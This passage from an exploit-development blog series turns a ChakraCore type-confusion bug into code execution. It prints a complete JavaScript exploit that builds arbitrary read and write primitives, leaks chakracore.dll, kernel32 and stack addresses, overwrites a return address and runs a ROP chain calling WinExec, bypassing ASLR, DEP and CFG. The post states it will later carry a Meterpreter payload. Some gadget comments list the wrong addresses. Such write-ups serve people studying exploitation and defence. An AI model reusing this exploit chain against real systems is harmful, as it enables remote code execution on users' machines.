All there is now to do is write a ROP chain to the stack and overwrite RIP with our first ROP gadget, which will call WinExec to spawn calc.exe
Code Execution
With complete stack control via our arbitrary write primitive plus stack leak, and with control-flow hijacking available to us via a return address overwrite - we now have the ability to induce a ROP payload. This is, of course, due to the advent of DEP. Since we know where the stack is at, we can use our first ROP gadget in order to overwrite the return address we previously overwrote with 0x4141414141414141. We can use the rp++ utility in order to parse the .text section of chakracore.dll for any useful ROP gadgets. Our goal (for this part of the blog series) will be to invoke WinExec. Note that this won’t be possible in Microsoft Edge (which we will exploit in part three) due to the mitigation of no child processes in Edge. We will opt for a Meterpreter payload for our Edge exploit, which comes in the form of a reflective DLL to avoid spawning a new process. However, since CharkaCore doesn’t have these constraints, let’s parse chakracore.dll for ROP gadgets and then take a look at the WinExec prototype.
Let’s use the following rp++ command: rp-win-x64.exe -f C:\PATH\TO\ChakraCore\Build\VcBuild\x64_debug\ChakraCore.dll -r > C:\PATH\WHERE\YOU\WANT\TO\OUTPUT\gadgets.txt:

ChakraCore is a very large code base, so gadgets.txt will be decently big. This is also why the rp++ command takes a while to parse chakracore.dll. Taking a look at gadgets.txt, we can see our ROP gadgets.
Moving on, let’s take a look at the prototype of WinExec.
As we can see above, WinExec takes two parameters. Because of the __fastcall calling convention, the first parameter needs to be stored in RCX and the second parameter needs to be in RDX.
Our first parameter, lpCmdLine, needs to be a string which contains the contents of calc. At a deeper level, we need to find a memory address and use an arbitrary write primitive to store the contents there. In other works, lpCmdLine needs to be a pointer to the string calc.
Looking at our gadgets.txt file, let’s look for some ROP gadgets to help us achieve this. Within gadgets.txt, we find three useful ROP gadgets.
0x18003e876: pop rax ; ret ; \x26\x58\xc3 (1 found)
0x18003e6c6: pop rcx ; ret ; \x26\x59\xc3 (1 found)
0x1800d7ff7: mov qword [rcx], rax ; ret ; \x48\x89\x01\xc3 (1 found)
Here is how this will look in terms of our ROP chain:
pop rax ; ret
<0x636c6163> (calc in hex is placed into RAX)

pop rcx ; ret
<pointer to store calc> (pointer is placed into RCX)

mov qword [rcx], rax ; ret (fill pointer with calc)
Where we have currently overwritten our return address with a value of 0x4141414141414141, we will place our first ROP gadget of pop rax ; ret there to begin our ROP chain. We will then write the rest of our gadgets down the rest of the stack, where our ROP payload will be executed.
Our previous three ROP gadgets will place the string calc into RAX, the pointer where we want to write this string into RCX, and then a gadget used to actually update the contents of this pointer with the string.
Let’s update our exploit.js script with these ROP gadgets (note that rp++ can’t compensate for ASLR, and essentially computes the offset from the base of chakracore.dll. For example, the pop rax gadget is shown to be at 0x18003e876. What this means is that we can actually find this gadget at chakracore_base + 0x3e876.)
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));

    // Leak type->javascriptLibrary (lcoated at type+0x8)
    javascriptLibrary = read64(typeLo+0x8, typeHigh);

    // Leak type->javascriptLibrary->scriptContext (located at javascriptLibrary+0x450)
    scriptContext = read64(javascriptLibrary[0]+0x450, javascriptLibrary[1]);

    // Leak type->javascripLibrary->scriptContext->threadContext
    threadContext = read64(scriptContext[0]+0x3b8, scriptContext[1]);

    // Leak type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread (located at threadContext+0xc8)
    stackAddress = read64(threadContext[0]+0xc8, threadContext[1]);

    // Print update
    print("[+] Leaked stack from type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread!");
    print("[+] Stack leak: 0x" + hex(stackAddress[1]) + hex(stackAddress[0]));

    // Compute the stack limit for the current thread and store it in an array
    var stackLeak = new Uint32Array(0x10);
    stackLeak[0] = stackAddress[0] + 0xed000;
    stackLeak[1] = stackAddress[1];

    // Print update
    print("[+] Stack limit: 0x" + hex(stackLeak[1]) + hex(stackLeak[0]));

    // Scan the stack

    // Counter variable
    let counter = 0;

    // Store our target return address
    var retAddr = new Uint32Array(0x10);
    retAddr[0] = chakraLo + 0x1768bc0;
    retAddr[1] = chakraHigh;

    // Loop until we find our target address
    while (true)
    {

        // Store the contents of the stack
        tempContents = read64(stackLeak[0]+counter, stackLeak[1]);

        // Did we find our return address?
        if ((tempContents[0] == retAddr[0]) && (tempContents[1] == retAddr[1]))
        {
            // print update
            print("[+] Found the target return address on the stack!");

            // stackLeak+counter will now contain the stack address which contains the target return address
            // We want to use our arbitrary write primitive to overwrite this stack address with our own value
            print("[+] Target return address: 0x" + hex(stackLeak[0]+counter) + hex(stackLeak[1]));

            // Break out of the loop
            break;
        }

        // Increment the counter if we didn't find our target return address
        counter += 0x8;
    }

    // Begin ROP chain
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e876, chakraHigh);      // 0x18003e876: pop rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x636c6163, 0x00000000);            // calc
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e6c6, chakraHigh);      // 0x18003e6c6: pop rcx ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x1c77000, chakraHigh);    // Empty address in .data of chakracore.dll
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0xd7ff7, chakraHigh);      // 0x1800d7ff7: mov qword [rcx], rax ; ret
    counter+=0x8;

    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;

}

main();
You’ll notice the address we are placing in RCX, via pop rcx, is “an empty address in .data of chakracore.dll”. The .data section of any PE is generally readable and writable. This gives us the proper permissions needed to write calc into the pointer. To find this address, we can look at the .data section of chakracore.dll in WinDbg with the !dh command.
Let’s open our exploit.js in WinDbg again via ch.exe and WinDbg and set a breakpoint on our first ROP gadget (located at chakracore_base + 0x3e876) to step through execution.
Looking at the stack, we can see we are currently executing our ROP chain.
Our first ROP gadget, pop rax, will place calc (in hex representation) into the RAX register.

After execution, we can see the ret from our ROP gadget takes us right to our next gadget - pop rcx, which will place the empty .data pointer from chakracore.dll into RCX.

This brings us to our next ROP gadget, the mov qword ptr [rcx], rax ; ret gadget.
After execution of the ROP gadget, we can see the .data pointer now contains the contents of calc - meaning we now have a pointer we can place in RCX (it technically is already in RCX) as the lpCmdLine parameter.
Now that the first parameter is done - we only have two more steps left. The first is the second parameter, uCmdShow (which just needs to be set to 0). The last gadget will pop the address of kernel32!WinExec. Here is how this part of the ROP chain will look.
pop rdx ; ret
<0 as the second parameter> (placed into RDX)

pop rax ; ret
<WinExec address> (placed into RAX)

jmp rax (call kernel32!WinExec)
The above gadgets will fill RDX with our last parameter, and then place WinExec into RAX. Here is how we update our final script.
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));

    // Leak type->javascriptLibrary (lcoated at type+0x8)
    javascriptLibrary = read64(typeLo+0x8, typeHigh);

    // Leak type->javascriptLibrary->scriptContext (located at javascriptLibrary+0x450)
    scriptContext = read64(javascriptLibrary[0]+0x450, javascriptLibrary[1]);

    // Leak type->javascripLibrary->scriptContext->threadContext
    threadContext = read64(scriptContext[0]+0x3b8, scriptContext[1]);

    // Leak type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread (located at threadContext+0xc8)
    stackAddress = read64(threadContext[0]+0xc8, threadContext[1]);

    // Print update
    print("[+] Leaked stack from type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread!");
    print("[+] Stack leak: 0x" + hex(stackAddress[1]) + hex(stackAddress[0]));

    // Compute the stack limit for the current thread and store it in an array
    var stackLeak = new Uint32Array(0x10);
    stackLeak[0] = stackAddress[0] + 0xed000;
    stackLeak[1] = stackAddress[1];

    // Print update
    print("[+] Stack limit: 0x" + hex(stackLeak[1]) + hex(stackLeak[0]));

    // Scan the stack

    // Counter variable
    let counter = 0;

    // Store our target return address
    var retAddr = new Uint32Array(0x10);
    retAddr[0] = chakraLo + 0x1768bc0;
    retAddr[1] = chakraHigh;

    // Loop until we find our target address
    while (true)
    {

        // Store the contents of the stack
        tempContents = read64(stackLeak[0]+counter, stackLeak[1]);

        // Did we find our return address?
        if ((tempContents[0] == retAddr[0]) && (tempContents[1] == retAddr[1]))
        {
            // print update
            print("[+] Found the target return address on the stack!");

            // stackLeak+counter will now contain the stack address which contains the target return address
            // We want to use our arbitrary write primitive to overwrite this stack address with our own value
            print("[+] Target return address: 0x" + hex(stackLeak[0]+counter) + hex(stackLeak[1]));

            // Break out of the loop
            break;
        }

        // Increment the counter if we didn't find our target return address
        counter += 0x8;
    }

    // Begin ROP chain
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e876, chakraHigh);      // 0x18003e876: pop rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x636c6163, 0x00000000);            // calc
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e6c6, chakraHigh);      // 0x18003e6c6: pop rcx ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x1c77000, chakraHigh);    // Empty address in .data of chakracore.dll
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0xd7ff7, chakraHigh);      // 0x1800d7ff7: mov qword [rcx], rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x40802, chakraHigh);      // 0x1800d7ff7: pop rdx ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x00000000, 0x00000000);            // 0
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e876, chakraHigh);      // 0x18003e876: pop rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], kernel32Lo+0x5e330, kernel32High);  // KERNEL32!WinExec address
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x7be3e, chakraHigh);      // 0x18003e876: jmp rax
    counter+=0x8;

    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
    counter+=0x8;
}

main();
Before execution, we can find the address of kernel32!WinExec by computing the offset in WinDbg.

Let’s again run our exploit in WinDbg and set a breakpoint on the pop rdx ROP gadget (located at chakracore_base + 0x40802)
After the pop rdx gadget is hit, we can see 0 is placed in RDX.

Execution then redirects to the pop rax gadget.
We then place kernel32!WinExec into RAX and execute the jmp rax gadget to jump into the WinExec function call. We can also see our parameters are correct (RCX points to calc and RDX is 0.

We can now see everything is in order. Let’s close our of WinDbg and execute our final exploit without any debugger. The final code can be seen below.
// Creating object obj
// Properties are stored via auxSlots since properties weren't declared inline
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;

// Create two DataView objects
dataview1 = new DataView(new ArrayBuffer(0x100));
dataview2 = new DataView(new ArrayBuffer(0x100));

// Function to convert to hex for memory addresses
function hex(x) {
    return x.toString(16);
}

// Arbitrary read function
function read64(lo, hi) {
    dataview1.setUint32(0x38, lo, true);        // DataView+0x38 = dataview2->buffer
    dataview1.setUint32(0x3C, hi, true);        // We set this to the memory address we want to read from (4 bytes at a time: e.g. 0x38 and 0x3C)

    // Instead of returning a 64-bit value here, we will create a 32-bit typed array and return the entire away
    // Write primitive requires breaking the 64-bit address up into 2 32-bit values so this allows us an easy way to do this
    var arrayRead = new Uint32Array(0x10);
    arrayRead[0] = dataview2.getInt32(0x0, true);   // 4-byte arbitrary read
    arrayRead[1] = dataview2.getInt32(0x4, true);   // 4-byte arbitrary read

    // Return the array
    return arrayRead;
}

// Arbitrary write function
function write64(lo, hi, valLo, valHi) {
    dataview1.setUint32(0x38, lo, true);        // DataView+0x38 = dataview2->buffer
    dataview1.setUint32(0x3C, hi, true);        // We set this to the memory address we want to write to (4 bytes at a time: e.g. 0x38 and 0x3C)

    // Perform the write with our 64-bit value (broken into two 4 bytes values, because of JavaScript)
    dataview2.setUint32(0x0, valLo, true);       // 4-byte arbitrary write
    dataview2.setUint32(0x4, valHi, true);       // 4-byte arbitrary write
}

// Function used to set prototype on tmp function to cause type transition on o object
function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

// main function
function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));

    // Leak type->javascriptLibrary (lcoated at type+0x8)
    javascriptLibrary = read64(typeLo+0x8, typeHigh);

    // Leak type->javascriptLibrary->scriptContext (located at javascriptLibrary+0x450)
    scriptContext = read64(javascriptLibrary[0]+0x450, javascriptLibrary[1]);

    // Leak type->javascripLibrary->scriptContext->threadContext
    threadContext = read64(scriptContext[0]+0x3b8, scriptContext[1]);

    // Leak type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread (located at threadContext+0xc8)
    stackAddress = read64(threadContext[0]+0xc8, threadContext[1]);

    // Print update
    print("[+] Leaked stack from type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread!");
    print("[+] Stack leak: 0x" + hex(stackAddress[1]) + hex(stackAddress[0]));

    // Compute the stack limit for the current thread and store it in an array
    var stackLeak = new Uint32Array(0x10);
    stackLeak[0] = stackAddress[0] + 0xed000;
    stackLeak[1] = stackAddress[1];

    // Print update
    print("[+] Stack limit: 0x" + hex(stackLeak[1]) + hex(stackLeak[0]));

    // Scan the stack

    // Counter variable
    let counter = 0;

    // Store our target return address
    var retAddr = new Uint32Array(0x10);
    retAddr[0] = chakraLo + 0x1768bc0;
    retAddr[1] = chakraHigh;

    // Loop until we find our target address
    while (true)
    {

        // Store the contents of the stack
        tempContents = read64(stackLeak[0]+counter, stackLeak[1]);

        // Did we find our return address?
        if ((tempContents[0] == retAddr[0]) && (tempContents[1] == retAddr[1]))
        {
            // print update
            print("[+] Found the target return address on the stack!");

            // stackLeak+counter will now contain the stack address which contains the target return address
            // We want to use our arbitrary write primitive to overwrite this stack address with our own value
            print("[+] Target return address: 0x" + hex(stackLeak[0]+counter) + hex(stackLeak[1]));

            // Break out of the loop
            break;
        }

        // Increment the counter if we didn't find our target return address
        counter += 0x8;
    }

    // Begin ROP chain
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e876, chakraHigh);      // 0x18003e876: pop rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x636c6163, 0x00000000);            // calc
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e6c6, chakraHigh);      // 0x18003e6c6: pop rcx ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x1c77000, chakraHigh);    // Empty address in .data of chakracore.dll
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0xd7ff7, chakraHigh);      // 0x1800d7ff7: mov qword [rcx], rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x40802, chakraHigh);      // 0x1800d7ff7: pop rdx ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], 0x00000000, 0x00000000);            // 0
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x3e876, chakraHigh);      // 0x18003e876: pop rax ; ret
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], kernel32Lo+0x5e330, kernel32High);  // KERNEL32!WinExec address
    counter+=0x8;
    write64(stackLeak[0]+counter, stackLeak[1], chakraLo+0x7be3e, chakraHigh);      // 0x18003e876: jmp rax
    counter+=0x8;
}

main();
As we can see, we achieved code execution via type confusion while bypassing ASLR, DEP, and CFG!
Conclusion
As we saw in part two, we took our proof-of-concept crash exploit to a working exploit to gain code execution while avoiding exploit mitigations like ASLR, DEP, and Control Flow Guard. However, we are only executing our exploit in the ChakraCore shell environment. When we port our exploit to Edge in part three, we will need to use several ROP chains (upwards of 11 ROP chains) to get around Arbitrary Code Guard (ACG).
I will see you in part three! Until then.
Peace, love, and positivity :-)